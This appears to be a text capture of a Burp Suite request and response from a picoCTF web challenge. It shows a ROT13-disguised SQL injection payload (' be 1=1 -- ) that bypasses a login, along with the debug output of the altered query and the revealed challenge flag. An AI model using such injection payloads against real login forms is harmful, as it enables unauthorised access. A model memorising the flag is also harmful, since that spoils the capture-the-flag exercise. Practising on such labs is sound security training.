 14 × +
Send Cancel < >
Ta
Request
Pretty Raw Hex \n
1 POST /problem/40742/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://jupiter.challenges.picoctf.org
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://jupiter.challenges.picoctf.org/problem/40742/login.html
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 password=' be 1=1 -- &debug=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 10 Sep 2025 15:10:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Strict-Transport-Security: max-age=0
7 Content-Length: 168
8
9 <pre>
password: ' be 1=1 --
10 SQL query: SELECT * FROM admin where password = '' or 1=1 -- '
11 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{3v3n_m0r3_SQL_4424e7af}
</p>